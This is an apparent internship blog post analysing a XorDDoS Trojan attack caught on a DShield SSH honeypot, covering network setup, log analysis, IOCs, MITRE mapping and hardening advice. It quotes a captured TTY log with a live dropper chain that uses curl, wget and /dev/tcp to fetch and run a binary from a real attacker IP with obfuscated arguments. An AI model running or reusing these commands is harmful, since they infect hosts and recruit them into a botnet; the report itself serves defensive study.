Attack Observation Report: Linux XorDDoS Trojan

Introduction

Through the SANS BACS degree program [1], I began my internship with the Internet Storm Center in mid-May and was excited to get my DShield honeypot [2] operational. Initially, I was unsure how to analyze the extensive logs and extract meaningful attack observations, as this was my first time bringing so many elements together. With a strong interest in incident response and forensics, I aimed to focus on "hands-on keyboard" activities. However, I quickly discovered that the internet is saturated with bots… who would have guessed? To enhance my analysis, I set up the DShield SIEM [3] (Security Information and Event Management) to visualize the data while not neglecting the command line to run various scripts and tools. With nearly 10,000 Unique IP addresses logged, choosing a single attack was no easy task.
Network Topology and Setup
My current home network setup is designed for additional control and segmentation. Here is an overview of my topology:
- ISP (Internet Service Provider) and Gateway: My ISP is AT&T Fiber, which provides high-speed internet access. I have configured my AT&T router in bypass mode, allowing my Ubiquiti Dream Machine Pro (UDM Pro) to control network management fully.
- Network Segmentation: The network is divided into three VLANs (Virtual Local Area Networks) to segregate different types of traffic and devices:
- Home VLAN: This segment is dedicated to personal and household devices like laptops and phones.
- IoT VLAN: This VLAN isolates Internet of Things (IoT) devices such as Alexa, lighting controllers, and baby monitors.
- HomeLab VLAN: This is dedicated to a Dell R730 server running Proxmox. It hosts the DShield honeypot, ELK (Elastic, Logstash, Kibana) SIEM, and other services.
- Homelab Environment: The HomeLab VLAN is where my DShield honeypot is deployed. The honeypot is hosted on a Proxmox Virtual Environment, which runs on a Dell R730 server. This setup allows me to manage virtual machines and containers efficiently and keep the honeypot and SIEM running 24/7.
- DShield Honeypot and ELK SIEM:
- The DShield honeypot is configured to capture and log potential attack traffic. I have it mostly set to “stock” logging but did configure TTY (Teletypewriters) Logging to review what is happening on the command line of an SSH (Secure Shell) session.
- Data from the honeypot is then forwarded to DShield ELK SIEM, which is also hosted in the Proxmox environment. The ELK stack (Elasticsearch, Logstash, Kibana) enables powerful visualization and analysis of the captured data, bringing the logs to life with visualization.
Attack Observation

This particular attack observation was selected due to the complexity of the TTY logs recorded. Although the methods and malware involved were not novel, this incident was the most intriguing. There has been significant traffic from this threat actor, with an IP address associated with China, totaling 1,761 visits since its first appearance. Most of the network traffic (88%) targeted port 2222, which is interesting because it is the non-standard port for SSH.
What I found most interesting about this threat actor was the complexity of the recorded TTY log. This log demonstrated extensive obfuscation and error-handling techniques, making it much more interesting than other TTY logs collected. The log was somewhat jumbled, and I attempted to parse it for readability manually. Additionally, I used GPT to clean it up due to numerous illegal characters caused by the obfuscation or perhaps errors in the script itself.
TTY Log
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual
files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.[4hroot@lice:~#
echo 1
&&
cat /bin/echo[4l1[4h[4lELF
>x@@�@8@@@yy �.shstrtab.textx@xy[4hroot@lice:~#
nohup $SHELL -c "
curl <http://8.217.220.197:60144/linux> -o /tmp/m3OwQ2xPCn
if [ ! -f /tmp/m3OwQ2xPCn ]
then
wget <http://8.217.220.197:60144/linux> -O /tmp/m3OwQ2xPCn
fi
if [ ! -f /tmp/m3OwQ2xPCn ]
then exec 6<
>/dev/tcp/8.217.220.197/60144
&&
echo -n 'GET /linux'
>&6
&&
cat 0<&6
> /tmp/m3OwQ2xPCn
&&
chmod +x /tmp/m3OwQ2xPCn
&&
/tmp/m3OwQ2xPCn aIMwltLzCRDw0ogmkhwSmT6I0fYKHvPSgSaSERGNOYDQ7AwI+NaIOZMSBZI6iM71DxDz0ZY6khEflTiJ1PEeCvXOijyQCxSRP5bX9gQI8tGKPYMXFJsmiM73DxDz1ogylRUUkTmY1PUQDPbTljmQFguRPoLW8g8N8cCKOZoLFJY7ltHyBhDz1I8ylRUUkzuY0fMGEPPSiiaUEQuRO4za9A4P8dWYOZsXC5I9ic77EA372o44khUVgzuBzvMIC+zRjD+NHB2ZPojR8Ase8NCLJpEQC5E5iM7zCQ741og5kBIFmyaK0foQD/bTljmTFh+VOInU9R4K8c6JO5ULFJQ6ltLwCQT00Ik8lwURlCaK0/QQC/XOijqaHxOTOYrZ4g8P+s6JOpILEJsmitTwBAjy0Yg6gxQVlSaN2OwMD/TOiTmUHxOTOYnW4goJ7NeOJpQSC5Iwj9r0Dg/x15g5lwsUmyaA1+wGDfjWiDmXFgWWOZbX9RAK8c6JPZYfE5M5idPiCgns0os+jRAdjTGO2vQOD/bRmDyUCxeQMJbS8goQ+tmCPpMUFJIogM7wDAzs0YExjRwWmT6I0
fiLHvbXljqXEAuSOo/O9AwE9NCJOJIFHY06idfsDwf3zo0ylRUUkTCY0/sQD/LVljmSEAuVMYLW8g8P+sCJP5QLF5A+ltH2DBDz0ooylRUUkzyY0fALEPXUljGQCxeRPYLW8g8K+sCJMJELFJY5ltnsDQf41og5kxUFmyaK0foQDPPOijmaHxOTOYjY4g8P9c6LO40UEpQmgNj4CA7z0Ip2iewf20rI9og7p+QqUw4A
fi
echo 123456
> /tmp/.opass
chmod +x /tmp/m3OwQ2xPCn
&&
/tmp/m3OwQ2xPCn aIMwltLzCRDw0ogmkhwSmT6I0fYKHvPSgSaSERGNOYDQ7AwI+NaIOZMSBZI6iM71DxDz0ZY6khEflTiJ1PEeCvXOijyQCxSRP5bX9gQI8tGKPYMXFJsmiM73DxDz1ogylRUUkTmY1PUQDPbTljmQFguRPoLW8g8N8cCKOZoLFJY7ltHyBhDz1I8ylRUUkzuY0fMGEPPSiiaUEQuRO4za9A4P8dWYOZsXC5I9ic77EA372o44khUVgzuBzvMIC+zRjD+NHB2ZPojR8Ase8NCLJpEQC5E5iM7zCQ741og5kBIFmyaK0foQD/bTljmTFh+VOInU9R4K8c6JO5ULFJQ6ltLwCQT00Ik8lwURlCaK0/QQC/XOijqaHxOTOYrZ4g8P+s6JOpILEJsmitTwBAjy0Yg6gxQVlSaN2OwMD/TOiTmUHxOTOYnW4goJ7NeOJpQSC5Iwj9r0Dg/x15g5lwsUmyaA1+wGDfjWiDmXFgWWOZbX9RAK8c6JPZYfE5M5idPiCgns0os+jRAdjTGO2vQOD/bRmDyUCxeQMJbS8goQ+tmCPpMUFJIogM7wDAzs0YExjRwWmT6I0
fiLHvbXljqXEAuSOo/O9AwE9NCJOJIFHY06idfsDwf3zo0ylRUUkTCY0/sQD/LVljmSEAuVMYLW8g8P+sCJP5QLF5A+ltH2DBDz0ooylRUUkzyY0fALEPXUljGQCxeRPYLW8g8K+sCJMJELFJY5ltnsDQf41og5kxUFmyaK0foQDPPOijmaHxOTOYjY4g8P9c6LO40UEpQmgNj4CA7z0Ip2iewf20rI9og7p+QqUw4A" &
[4lnohup: ignoring input and appending output to 'nohup.out'
[4hroot@lice:~# head -c 2356344
> /tmp/k7Fo5A84HK[4lhead: invalid option -- 'c'[4hroot@lice:~# ELF[1D[2D
>[1D[Khead -c 2356344
> /tmp/k7Fo5A84HK@@8root@lice:~# @@[2D[K
nohup $SHELL -c "
curl <http://8.217.220.197:60144/linux> -o /tmp/m3OwQ2xPCn
if [ ! -f /tmp/m3OwQ2xPCn ]
then
wget <http://8.217.220.197:60144/linux> -O /tmp/m3OwQ2xPCn
fi
if [ ! -f /tmp/m3OwQ2xPCn ]
then exec 6< >/dev/tcp/8.217.220.197/60144 &&
echo -n 'GET /linux' > &6 && cat 0<&6 > /tmp/m3OwQ2xPCn &&
chmod +x /tmp/m3OwQ2xPCn && /tmp/m3OwQ2xPCn aIMwltLzCRDw0ogmkhwSmT6I0fYKHvPSgSaSERGNOYDQ7AwI+NaIOZMSBZI6iM71DxDz0ZY6khEflTiJ1PEeCvXOijyQCxSRP5bX9gQI8tGKPYMXFJsmiM73DxDz1ogylRUUkTmY1PUQDPbTljmQFguRPoLW8g8N8cCKOZoLFJY7ltHyBhDz1I8ylRUUkzuY0fMGEPPSiiaUEQuRO4za9A4P8dWYOZsXC5I9ic77EA372o44khUVgzuBzvMIC+zRjD+NHB2ZPojR8Ase8NCLJpEQC5E5iM7zCQ741og5kBIFmyaK0foQD/bTljmTFh+VOInU9R4K8c6JO5ULFJQ6ltLwCQT00Ik8lwURlCaK0/QQC/XOijqaHxOTOYrZ4g8P+s6JOpILEJsmitTwBAjy0Yg6gxQVlSaN2OwMD/TOiTmUHxOTOYnW4goJ7NeOJpQSC5Iwj9r0Dg/x15g5lwsUmyaA1+wGDfjWiDmXFgWWOZbX9RAK8c6JPZYfE5M5idPiCgns0os+jRAdjTGO2vQOD/bRmDyUCxeQMJbS8goQ+tmCPpMUFJIogM7wDAzs0YExjRwWmT6I0
fiLHvbXljqXEAuSOo/O9AwE9NCJOJIFHY06idfsDwf3zo0ylRUUkTCY0/sQD/LVljmSEAuVMYLW8g8P+sCJP5QLF5A+ltH2DBDz0ooylRUUkzyY0fALEPXUljGQCxeRPYLW8g8K+sCJMJELFJY5ltnsDQf41og5kxUFmyaK0foQDPPOijmaHxOTOYjY4g8P9c6LO40UEpQmgNj4CA7z0Ip2iewf20rI9og7p+QqUw4A
fi
echo 123456 > /tmp/.opass
chmod +x /tmp/m3OwQ2xPCn &&
/tmp/m3OwQ2xPCn aIMwltLzCRDw0ogmkhwSmT6I0fYKHvPSgSaSERGNOYDQ7AwI+NaIOZMSBZI6iM71DxDz0ZY6khEflTiJ1PEeCvXOijyQCxSRP5bX9gQI8tGKPYMXFJsmiM73DxDz1ogylRUUkTmY1PUQDPbTljmQFguRPoLW8g8N8cCKOZoLFJY7ltHyBhDz1I8ylRUUkzuY0fMGEPPSiiaUEQuRO4za9A4P8dWYOZsXC5I9ic77EA372o44khUVgzuBzvMIC+zRjD+NHB2ZPojR8Ase8NCLJpEQC5E5iM7zCQ741og5kBIFmyaK0foQD/bTljmTFh+VOInU9R4K8c6JO5ULFJQ6ltLwCQT00Ik8lwURlCaK0/QQC/XOijqaHxOTOYrZ4g8P+s6JOpILEJsmitTwBAjy0Yg6gxQVlSaN2OwMD/TOiTmUHxOTOYnW4goJ7NeOJpQSC5Iwj9r0Dg/x15g5lwsUmyaA1+wGDfjWiDmXFgWWOZbX9RAK8c6JPZYfE5M5idPiCgns0os+jRAdjTGO2vQOD/bRmDyUCxeQMJbS8goQ+tmCPpMUFJIogM7wDAzs0YExjRwWmT6I0
fiLHvbXljqXEAuSOo/O9AwE9NCJOJIFHY06idfsDwf3zo0ylRUUkTCY0/sQD/LVljmSEAuVMYLW8g8P+sCJP5QLF5A+ltH2DBDz0ooylRUUkzyY0fALEPXUljGQCxeRPYLW8g8K+sCJMJELFJY5ltnsDQf41og5kxUFmyaK0foQDPPOijmaHxOTOYjY4g8P9c6LO40UEpQmgNj4CA7z0Ip2iewf20rI9og7p+QqUw4A"
&& echo 1 &&
root@lice:~# cat /bin/echo00: No such file or directory
root@lice:~# W3cXR- / o.root@lice:~# y[1D[Kiroot@lice:~# o-bash: o: command not foundroot@lice:~# y[1D[K?[1D[1P[4l
From my analysis of this TTY log, This script is designed to:
- Download a file from a remote server using multiple methods.
- Curl
- Wget
- Direct TCP Connection
- Ensure the downloaded file is executable and runs it.
- Check if the file exists after each download attempt.
- If the file is successfully downloaded to the /tmp directory, it becomes executable and runs with the obfuscated arguments.
- Create a temporary password file.
- ‘123456’
- Reattempt execution of the malicious file multiple times.
- It contains some commands that generate errors or invalid options. These could be potential issues or typos in the script itself.
Malware Review
While analyzing the TTY log, I identified a malicious file downloaded to the honeypot. The filename that appeared multiple times in ELK was "eyshcjdmzg," and the script output renamed it to "m3OwQ2xPCn" within the /tmp directory. The hash associated with this binary is:
ea40ecec0b30982fbb1662e67f97f0e9d6f43d2d587f2f588525fae683abea73
A VirusTotal [4] scan revealed that 46 of 67 security vendors and sandbox flagged this file as malicious. This malware is identified as the "Linux XorDDoS Trojan." A detailed report by Unit42 [5] describes a new XorDDoS Trojan campaign targeting Linux systems. This campaign, active since July 2023, uses HTTP requests to scan for vulnerabilities and employs brute-force SSH attacks for initial access, which matches the activity observed.

Intending to conduct some fundamental analysis, I investigated the remote server. Surprisingly, I was greeted with a "Hello world!" message, which I found pretty funny. While it is not advisable to visit potentially dangerous websites, I used KASM [6] to explore safely by spinning up an isolated container service. Using "Chrome within Chrome" is a slightly more secure method for investigating such threats beyond the usual online resources.
Hardening
SSH brute force is a long-standing method for compromising systems, a tactic learned early on platforms like TryHackMe [7] and HackTheBox [8]. To mitigate the risk of falling victim and being co-opted into a botnet, here are some basic but effective hardening techniques:
- Use Strong Passwords:
- As observed in the ELK screen captures, simple passwords, such as "password!" were the most commonly used to breach the system. Employing solid and complex passwords significantly reduces risk.
- Change Default Port:
- While commonly recommended, changing the default SSH port can reduce the attack risk. Port 22, the default SSH port, was less targeted in this instance, while port 2222 saw most attacks.
- Implement Key-Based Authentication:
- Enhancing security by eliminating passwords, SSH keys offer a better protection method for your SSH service. Key-based authentication is stronger and more secure than traditional password methods. Keep your private key private!
- Install Fail2Ban [9]:
- Fail2Ban monitors log files, such as auth.log, and bans IP addresses after several failed login attempts.
MITRE ATT&CK Tactics and Techniques Summary:
Here's a quick summary from VirusTotal to save some time.
- Execution (TA0002)
- Scheduled Task/Job (T1053.001): Persists using System V runlevels and cron.
- Scripting (T1064): Writes shell script files to disk.
- Persistence (TA0003)
- Scheduled Task/Job (T1053.001): Persists using System V runlevels and cron.
- Privilege Escalation (TA0004)
- Scheduled Task/Job (T1053.001): Persists using System V runlevels and cron.
- Defense Evasion (TA0005)
- Obfuscated Files or Information (T1027): This function encodes data using XOR and ADD XOR SUB operations and encrypts data using RC4 PRGA.
- Indicator Removal from Tools (T1027.005): Contains obfuscated stackstrings.
- Masquerading (T1036): Drops files in suspicious directories.
- Scripting (T1064): Writes shell script files to disk.
- File Deletion (T1070.004): Sample deletes itself.
- Credential Access (TA0006)
- OS Credential Dumping (T1003): Enumerates processes within the "proc" file system.
- Discovery (TA0007)
- System Information Discovery (T1082): Reads system information from the proc file system and gets a number of processors.
- Security Software Discovery (T1518.001): Detects virtual machine artifacts and uses "name" to query kernel version.
- Command and Control (TA0011)
- Application Layer Protocol (T1071): Performs DNS lookups and downloads files via HTTP.
- Non-Application Layer Protocol (T1095): Performs DNS lookups and downloads files via HTTP.
- Ingress Tool Transfer (T1105): Downloads files via HTTP.
- Non-Standard Port (T1571): Detected TCP or UDP traffic on non-standard ports.
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
[2] https://github.com/DShield-ISC/dshield
[3] https://github.com/bruneaug/DShield-SIEM
[5] https://unit42.paloaltonetworks.com/new-linux-xorddos-trojan-campaign-delivers-malware/
